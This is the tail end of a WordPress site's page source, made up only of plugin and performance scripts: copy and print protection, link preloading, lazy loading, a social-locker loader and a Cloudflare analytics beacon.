			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"1844","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755475148 -->